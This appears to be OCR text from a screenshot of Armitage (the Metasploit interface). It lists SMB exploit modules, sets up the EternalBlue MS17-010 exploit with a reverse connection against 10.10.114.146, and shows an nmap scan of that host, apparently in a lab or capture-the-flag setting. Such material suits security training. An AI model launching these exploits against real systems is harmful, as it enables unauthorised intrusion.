 Armitage View Hosts Attacks Workspaces Help
ms06_040_netapi
ms06_066_nwapi
ms06_066_nwwks
ms06_070_wkssvc
ms07_029_msdns_zonename
ms08_067_netapi
ms09_050_smb2_negotiate_fur
ms10_046_shortcut_icon_dllloa
ms10_061_spoolss
ms15_020_shortcut_icon_dllloa
ms17_010_eternalblue
ms17_010_psexec
netidentity_xtierrpcpipe
psexec
smb_delivery
smb_doublepulsar_rce
smb_relay
10.10.114.146
Attack
MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
This module is a part of the Equation Group ETERNALBLUE exploit, part of the FuzzBunch toolkit
released by Shadow Brokers. There is a buffer overflow memmove operation in
Option Value
LHOST 192.168.28.142
LPORT 30031
RHOSTS +
RPORT 445
SMBDomain
SMBPass +
Targets: 0 => Automatic Target
Use a reverse connection
Show advanced options
Launch
Event Log X nmap X nmap X
msf6 > db_nmap --min-hostgroup 96 -T4 -n -F 10.10.114.146
[*] Nmap: Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-
[*] Nmap: Nmap scan report for 10.10.114.146
[*] Nmap: Host is up (0.33s latency).
[*] Nmap: Not shown: 94 closed tcp ports (reset)
[*] Nmap: PORT STATE SERVICE
[*] Nmap: 135/tcp open msrpc
[*] Nmap: 139/tcp open netbios-ssn
[*] Nmap: 445/tcp open microsoft-ds
[*] Nmap: 49152/tcp open unknown
[*] Nmap: 49153/tcp open unknown
[*] Nmap: 49154/tcp open unknown
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 2.75 seconds